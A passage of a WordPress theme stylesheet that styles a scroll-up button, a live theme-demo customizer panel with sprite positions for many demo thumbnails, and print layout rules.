    height: 40px;
    background-color: #4db2ec;
    z-index: 9999;
    transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -ms-transform: translate3d(0, 70px, 0);
    -o-transform: translate3d(0, 70px, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    /* responsive phone */
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #fff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 40px;
    top: 7px;
}

@media (max-width: 767px) {
    .td-scroll-up {
        display: none;
    }
}

.td-scroll-up-visible {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}


/* theme style customizer */

.td-live-theme-demos {
    color: #000;
    /* responsive phone */
    font-family: 'Roboto', sans-serif;
    text-align: center;
    position: fixed;
    top: 0;
    right: 0;
    width: 283px;
    background-color: white;
    z-index: 9999;
    height: 100%;
    -webkit-overflow-scrolling: touch;
    visibility: hidden;
    transform: translateX(283px);
    -webkit-transform: translateX(283px);
    -moz-transform: translateX(283px);
    -ms-transform: translateX(283px);
    -o-transform: translateX(283px);
    /* responsive laptop */
    /* -----------------------------------------------

      Sprite images position for each demo

  */
    /* ----------------------------------------------- */
}

@media (max-width: 767px) {
    .td-live-theme-demos {
        display: none;
    }
}

@media (max-width: 1366px) {
    .td-live-theme-demos {
        width: 202px;
        transform: translateX(202px);
        -webkit-transform: translateX(202px);
        -moz-transform: translateX(202px);
        -ms-transform: translateX(202px);
        -o-transform: translateX(202px);
    }
}

.td-live-theme-demos:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e8e8e8;
    z-index: 1;
}

.td-live-theme-demos .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 145px;
    right: 280px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 15px;
    width: 64px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-set-hide-show a {
        right: 200px;
    }
}

.td-live-theme-demos .td-set-hide-show a a {
    color: black;
}

.td-live-theme-demos .td-skin-container {
    width: 283px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-container {
        width: 202px;
    }
}

.td-live-theme-demos .td-skin-body {
    height: 100%;
    overflow: hidden;
    position: relative;
    background-color: #fff;
}

.td-live-theme-demos .td-skin-wrap {
    height: 100%;
    overflow-y: scroll;
    position: absolute;
    z-index: 1;
}

.td-live-theme-demos .td-skin-buy a {
    display: inline-block;
    color: #fff;
    background-color: #4db2ec;
    padding: 12px 36px;
    border-radius: 2px;
    margin: 26px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-buy a {
        padding: 11px 16px;
        margin: 14px 0 17px;
        font-size: 13px;
        line-height: 18px;
    }
}

.td-live-theme-demos .td-skin-buy a:hover {
    opacity: 0.9;
}

.td-live-theme-demos .td-skin-header {
    font-size: 16px;
    font-weight: bold;
    line-height: 21px;
    padding: 0 12px 16px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-header {
        font-size: 14px;
        padding: 0 12px 10px;
    }
}

.td-live-theme-demos .td-skin-desc {
    font-size: 13px;
    line-height: 18px;
    padding: 0 10px 22px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc {
        font-size: 12px;
        padding: 0 19px 13px;
    }
}

.td-live-theme-demos .td-skin-desc span {
    font-size: 14px;
    font-weight: bold;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc span {
        font-size: 11px;
    }
}

.td-live-theme-demos .td-set-theme-style {
    display: inline-block;
    float: left;
}

.td-live-theme-demos .td-set-theme-style-empty {
    display: inline-block;
    float: left;
}

.td-live-theme-demos .td-set-theme-style-empty a {
    cursor: default;
}

.td-live-theme-demos .td-set-theme-style-link {
    position: relative;
    background-color: #222;
}

.td-live-theme-demos .td-set-theme-style-link:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #000;
    top: 0;
    left: 0;
    opacity: 0;
}

.td-live-theme-demos .td-set-theme-style-link:after {
    content: '';
    width: 143px;
    height: 103px;
    background-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-set-theme-style-link:after {
        width: 102px;
        height: 73px;
    }
}

.td-live-theme-demos .td-set-theme-style-link:hover:before {
    opacity: 0.1;
}

.td-live-theme-demos .td-demos-list:hover {
    cursor: pointer;
}

.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
    position: relative;
    left: 3px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
    .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
        left: 2px;
    }
}

.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
    width: 140px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
    .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
        width: 100px;
    }
}

.td-live-theme-demos .td-popup {
    position: relative;
    background-image: url('demos_popup/demos-popup.png?v=7');
    background-repeat: no-repeat;
    display: block;
    margin-top: 3px;
    width: 140px;
    height: 100px;
    /* responsive laptop */
}

.td-live-theme-demos .td-popup span {
    display: block;
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 35px;
    height: 35px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 1;
    transition: opacity 0.1s ease;
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup {
        height: 71px;
        width: 100px;
        background-size: 100px 4899px;
    }
    .td-live-theme-demos .td-popup span {
        width: 25px;
        height: 25px;
    }
}

.td-live-theme-demos .td-popup:hover span {
    opacity: 0.8 !important;
}

.td-live-theme-demos .td-popup-blog_food span,
.td-live-theme-demos .td-popup-nomad span,
.td-live-theme-demos .td-popup-decor span,
.td-live-theme-demos .td-popup-racing span {
    background: url('demos_popup/new-badge.png');
}

.td-live-theme-demos .td-popup-animals {
    background-position: 0 0;
}

.td-live-theme-demos .td-popup-black {
    background-position: 0 -100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-black {
        background-position: 0 -71px;
    }
}

.td-live-theme-demos .td-popup-blog {
    background-position: 0 -200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog {
        background-position: 0 -142px;
    }
}

.td-live-theme-demos .td-popup-blog_baby {
    background-position: 0 -300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_baby {
        background-position: 0 -213px;
    }
}

.td-live-theme-demos .td-popup-blog_cars {
    background-position: 0 -400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_cars {
        background-position: 0 -284px;
    }
}

.td-live-theme-demos .td-popup-blog_health {
    background-position: 0 -500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_health {
        background-position: 0 -355px;
    }
}

.td-live-theme-demos .td-popup-blog_travel {
    background-position: 0 -600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_travel {
        background-position: 0 -426px;
    }
}

.td-live-theme-demos .td-popup-cafe {
    background-position: 0 -700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cafe {
        background-position: 0 -497px;
    }
}

.td-live-theme-demos .td-popup-cars {
    background-position: 0 -800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cars {
        background-position: 0 -568px;
    }
}

.td-live-theme-demos .td-popup-college {
    background-position: 0 -900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-college {
        background-position: 0 -639px;
    }
}

.td-live-theme-demos .td-popup-default {
    background-position: 0 -1000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-default {
        background-position: 0 -710px;
    }
}

.td-live-theme-demos .td-popup-fashion {
    background-position: 0 -1100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fashion {
        background-position: 0 -781px;
    }
}

.td-live-theme-demos .td-popup-health {
    background-position: 0 -1200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-health {
        background-position: 0 -852px;
    }
}

.td-live-theme-demos .td-popup-local_news {
    background-position: 0 -1300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-local_news {
        background-position: 0 -923px;
    }
}

.td-live-theme-demos .td-popup-magazine {
    background-position: 0 -1400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-magazine {
        background-position: 0 -994px;
    }
}

.td-live-theme-demos .td-popup-medicine {
    background-position: 0 -1500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-medicine {
        background-position: 0 -1065px;
    }
}

.td-live-theme-demos .td-popup-politics {
    background-position: 0 -1600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-politics {
        background-position: 0 -1136px;
    }
}

.td-live-theme-demos .td-popup-recipes {
    background-position: 0 -1700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-recipes {
        background-position: 0 -1207px;
    }
}

.td-live-theme-demos .td-popup-sport {
    background-position: 0 -1800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sport {
        background-position: 0 -1278px;
    }
}

.td-live-theme-demos .td-popup-tech {
    background-position: 0 -1900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-tech {
        background-position: 0 -1349px;
    }
}

.td-live-theme-demos .td-popup-travel {
    background-position: 0 -2000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-travel {
        background-position: 0 -1420px;
    }
}

.td-live-theme-demos .td-popup-video {
    background-position: 0 -2100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-video {
        background-position: 0 -1491px;
    }
}

.td-live-theme-demos .td-popup-wedding {
    background-position: 0 -2200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wedding {
        background-position: 0 -1562px;
    }
}

.td-live-theme-demos .td-popup-what {
    background-position: 0 -2300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-what {
        background-position: 0 -1633px;
    }
}

.td-live-theme-demos .td-popup-blog_beauty {
    background-position: 0 -2400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_beauty {
        background-position: 0 -1704px;
    }
}

.td-live-theme-demos .td-popup-gadgets {
    background-position: 0 -2500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gadgets {
        background-position: 0 -1775px;
    }
}

.td-live-theme-demos .td-popup-empty1 {
    background-position: 0 -2600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-empty1 {
        background-position: 0 -1846px;
    }
}

.td-live-theme-demos .td-popup-empty2 {
    background-position: 0 -2700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-empty2 {
        background-position: 0 -1917px;
    }
}

.td-live-theme-demos .td-popup-lifestyle {
    background-position: 0 -2800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-lifestyle {
        background-position: 0 -1988px;
    }
}

.td-live-theme-demos .td-popup-craft_ideas {
    background-position: 0 -2900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-craft_ideas {
        background-position: 0 -2059px;
    }
}

.td-live-theme-demos .td-popup-business {
    background-position: 0 -3000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-business {
        background-position: 0 -2130px;
    }
}

.td-live-theme-demos .td-popup-book_club {
    background-position: 0 -3100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-book_club {
        background-position: 0 -2201px;
    }
}

.td-live-theme-demos .td-popup-blog_architecture {
    background-position: 0 -3200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_architecture {
        background-position: 0 -2272px;
    }
}

.td-live-theme-demos .td-popup-retro {
    background-position: 0 -3300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-retro {
        background-position: 0 -2343px;
    }
}

.td-live-theme-demos .td-popup-blog_fitness {
    background-position: 0 -3400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_fitness {
        background-position: 0 -2414px;
    }
}

.td-live-theme-demos .td-popup-voice {
    background-position: 0 -3500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-voice {
        background-position: 0 -2485px;
    }
}

.td-live-theme-demos .td-popup-crypto {
    background-position: 0 -3600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-crypto {
        background-position: 0 -2556px;
    }
}

.td-live-theme-demos .td-popup-art_creek {
    background-position: 0 -3700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-art_creek {
        background-position: 0 -2627px;
    }
}

.td-live-theme-demos .td-popup-sound_radar {
    background-position: 0 -3800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sound_radar {
        background-position: 0 -2698px;
    }
}

.td-live-theme-demos .td-popup-church {
    background-position: 0 -3900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-church {
        background-position: 0 -2769px;
    }
}

.td-live-theme-demos .td-popup-old_fashioned {
    background-position: 0 -4000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-old_fashioned {
        background-position: 0 -2840px;
    }
}

.td-live-theme-demos .td-popup-photography {
    background-position: 0 -4100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-photography {
        background-position: 0 -2911px;
    }
}

.td-live-theme-demos .td-popup-technology {
    background-position: 0 -4200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-technology {
        background-position: 0 -2982px;
    }
}

.td-live-theme-demos .td-popup-spa {
    background-position: 0 -4300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-spa {
        background-position: 0 -3053px;
    }
}

.td-live-theme-demos .td-popup-dentist {
    background-position: 0 -4400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-dentist {
        background-position: 0 -3124px;
    }
}

.td-live-theme-demos .td-popup-smart_app {
    background-position: 0 -4500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-smart_app {
        background-position: 0 -3195px;
    }
}

.td-live-theme-demos .td-popup-restro {
    background-position: 0 -4600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-restro {
        background-position: 0 -3266px;
    }
}

.td-live-theme-demos .td-popup-law_firm {
    background-position: 0 -4700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-law_firm {
        background-position: 0 -3337px;
    }
}

.td-live-theme-demos .td-popup-construction {
    background-position: 0 -4800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-construction {
        background-position: 0 -3408px;
    }
}

.td-live-theme-demos .td-popup-showcase {
    background-position: 0 -4900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-showcase {
        background-position: 0 -3479px;
    }
}

.td-live-theme-demos .td-popup-blog_coffee {
    background-position: 0 -5000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_coffee {
        background-position: 0 -3550px;
    }
}

.td-live-theme-demos .td-popup-city_news {
    background-position: 0 -5100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-city_news {
        background-position: 0 -3621px;
    }
}

.td-live-theme-demos .td-popup-nature {
    background-position: 0 -5200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-nature {
        background-position: 0 -3692px;
    }
}

.td-live-theme-demos .td-popup-week {
    background-position: 0 -5300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-week {
        background-position: 0 -3763px;
    }
}

.td-live-theme-demos .td-popup-wildlife {
    background-position: 0 -5400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wildlife {
        background-position: 0 -3834px;
    }
}

.td-live-theme-demos .td-popup-wine {
    background-position: 0 -5500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wine {
        background-position: 0 -3905px;
    }
}

.td-live-theme-demos .td-popup-ink {
    background-position: 0 -5600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-ink {
        background-position: 0 -3976px;
    }
}

.td-live-theme-demos .td-popup-classy {
    background-position: 0 -5700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-classy {
        background-position: 0 -4047px;
    }
}

.td-live-theme-demos .td-popup-fast {
    background-position: 0 -5800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fast {
        background-position: 0 -4118px;
    }
}

.td-live-theme-demos .td-popup-gossip {
    background-position: 0 -5900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gossip {
        background-position: 0 -4189px;
    }
}

.td-live-theme-demos .td-popup-living_mag {
    background-position: 0 -6000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-living_mag {
        background-position: 0 -4260px;
    }
}

.td-live-theme-demos .td-popup-journal {
    background-position: 0 -6100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-journal {
        background-position: 0 -4331px;
    }
}

.td-live-theme-demos .td-popup-gaming {
    background-position: 0 -6200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gaming {
        background-position: 0 -4402px;
    }
}

.td-live-theme-demos .td-popup-entertainment {
    background-position: 0 -6300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-entertainment {
        background-position: 0 -4473px;
    }
}

.td-live-theme-demos .td-popup-blog_lifestyle {
    background-position: 0 -6400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_lifestyle {
        background-position: 0 -4544px;
    }
}

.td-live-theme-demos .td-popup-blog_food {
    background-position: 0 -6500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_food {
        background-position: 0 -4615px;
    }
}

.td-live-theme-demos .td-popup-racing {
    background-position: 0 -6600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-racing {
        background-position: 0 -4686px;
    }
}

.td-live-theme-demos .td-popup-decor {
    background-position: 0 -6700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-decor {
        background-position: 0 -4757px;
    }
}

.td-live-theme-demos .td-popup-nomad {
    background-position: 0 -6800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-nomad {
        background-position: 0 -4828px;
    }
}

.td-live-theme-demos .td-screen-demo {
    width: 380px;
    height: 488px;
    z-index: 1;
    position: absolute;
    visibility: hidden;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}

.td-live-theme-demos .td-screen-demo img {
    display: block;
    background-color: #fff;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}

.td-live-theme-demos .td-screen-demo-extend {
    width: 140px;
    height: 510px;
    right: 140px;
    z-index: 1;
    position: absolute;
    display: none;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-screen-demo-extend {
        width: 100px;
        right: 100px;
    }
}

.td-live-theme-demos .td-skin-scroll {
    position: fixed;
    height: 36px;
    width: 45px;
    background-color: rgba(51, 51, 51, 0.9);
    opacity: 1;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-size: 10px;
    padding-top: 6px;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -webkit-transition: bottom 0.4s ease 0s;
    -moz-transition: bottom 0.4s ease 0s;
    -o-transition: bottom 0.4s ease 0s;
    transition: bottom 0.4s ease 0s;
}

.td-live-theme-demos .td-skin-scroll i {
    color: #fff;
    font-size: 25px;
    display: block;
    cursor: pointer;
}

.td-live-theme-demos.td-theme-settings-closed .td-screen-demo {
    visibility: hidden !important;
}

.td-ts-closed-no-transition {
    transition: none !important;
}

@-moz-document url-prefix() {
    .td-live-theme-demos .td-set-hide-show a {
        line-height: 16px;
    }
}

.td-js-loaded .td-live-theme-demos {
    visibility: visible;
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}

body .td-live-theme-demos.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
}

.td-customizer-change-layout {
    cursor: pointer;
}

.td-customizer-change-layout span {
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;
    position: relative;
    display: inline-block;
    width: 77px;
    font-size: 11px;
    height: 28px;
    line-height: 27px;
    margin-bottom: 12px;
    border: 1px solid #ededed;
    color: #5a5a5a;
}


/*

    OLD LIVE THEME DEMOS


*/


/* theme style customizer */

.td-live-theme-demos-old {
    font-family: Verdana, Geneva, sans-serif;
    text-align: center;
    /* responsive phone */
    position: absolute;
    top: 251px;
    left: 0;
    width: 145px;
    background-color: white;
    border: 1px solid #e8e8e8;
    border-left: none;
    padding: 5px 12px;
    z-index: 9999;
    transform: translate3d(-145px, 0, 0);
    -webkit-transform: translate3d(-145px, 0, 0);
    -moz-transform: translate3d(-145px, 0, 0);
    -ms-transform: translate3d(-145px, 0, 0);
    -o-transform: translate3d(-145px, 0, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}

@media (max-width: 767px) {
    .td-live-theme-demos-old {
        display: none;
    }
}

.td-live-theme-demos-old .td-set-hide-show {
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
}

.td-live-theme-demos-old .td-set-hide-show a {
    color: black;
}

.td-live-theme-demos-old .td-theme-color-active {
    border: 3px solid #EAEAEA;
    margin: 1px;
    opacity: 1;
}

.td-live-theme-demos-old .blog-stack #td-theme-settings {
    top: 320px;
}

.td-live-theme-demos-old .td-skin-header {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px !important;
    color: #5a5a5a;
    border-bottom: 1px solid #ededed;
    padding: 1px 0 7px;
    margin-bottom: 15px;
}

.td-live-theme-demos-old .td-skin-title {
    font-size: 12px;
    margin-bottom: 4px;
    line-height: 21px !important;
}

.td-live-theme-demos-old .td-skin-content {
    display: inline-block;
    width: 100%;
}

.td-live-theme-demos-old .td-set-theme-style {
    text-align: center;
}

.td-live-theme-demos-old .td-set-theme-style .td-set-active {
    border: 1px solid #777777;
}

.td-live-theme-demos-old .td-set-theme-style a {
    display: block;
    position: relative;
    font-size: 10px;
    height: 30px;
    line-height: 27px;
    margin-bottom: 12px;
    border: 1px solid #ededed;
    color: #5a5a5a !important;
}

.td-live-theme-demos-old .td-set-theme-style a span {
    color: #f26367;
    font-size: 9px;
    position: absolute;
    left: 3px;
    bottom: -5px;
}

.td-live-theme-demos-old .td-set-theme-style a:hover {
    text-decoration: none !important;
    border: 1px solid #777777;
}

.td-live-theme-demos-old .td-skin-header {
    border-bottom: 1px solid transparent;
}

.td-live-theme-demos-old .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 48px;
    left: 144px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
    width: 64px;
}

.td-live-theme-demos-old .td-set-hide-show a a {
    color: black;
}

body .td-live-theme-demos-old.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translate3d(0, 0, 0) !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
}

body .td-live-theme-demos-old.td-theme-settings-small .td-skin-header {
    border-bottom: 1px solid transparent;
}

#td-theme-settings.td-live-theme-demos-old.td-theme-settings-no-transition {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}

@media print {
    html,
    body {
        background-color: #FFF;
        color: #000;
        margin: 0;
        padding: 0;
    }
    body {
        width: 80%;
        margin-left: auto;
        margin-right: auto;
        zoom: 80%;
    }
    body .td-post-featured-image img {
        width: 100% !important;
    }
    .td-post-template-1 .td-featured-image-rec {
        width: 40%;
    }
    .td-post-template-6 #td-full-screen-header-image {
        position: relative !important;
    }
    .td-post-template-6 .td-post-header {
        height: auto !important;
    }
    .td-post-template-6 .td-post-header-holder {
        position: relative !important;
    }
    .td-post-template-6 .td-backstretch,
    .td-post-template-7 .td-backstretch {
        left: auto !important;
        right: auto !important;
        transform: none !important;
        width: auto !important;
        height: auto !important;
    }
    .td-post-template-7 .td-parallax-header {
        left: auto !important;
        right: auto !important;
        transform: none !important;
    }
    .td-post-template-8 .td-post-header {
        height: auto;
    }
    img {
        max-width: 100%;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        page-break-after: avoid;
    }
    ul,
    ol,
    li {
        page-break-inside: avoid;
    }
    table,
    tr,
    td {
        page-break-before: avoid;
    }
    .single-post .td-header-wrap,
    .single-post .td-main-sidebar,
    .single-post #td-theme-settings,
    .single-post .td-header-top-menu,
    .single-post .td-header-menu-wrap,
    .single-post .td-header-sp-ads,
    .single-post .td-main-sidebar,
    .single-post .td-post-source-tags,
    .single-post .td-post-sharing,
    .single-post .td-post-next-prev,
    .single-post .td_block_related_posts,
    .single-post #comments,
    .single-post .td-footer-container,
    .single-post .td-footer-wrapper,
    .single-post .td-sub-footer-container,
    .single-post .td-category,
    .single-post .td-post-views,
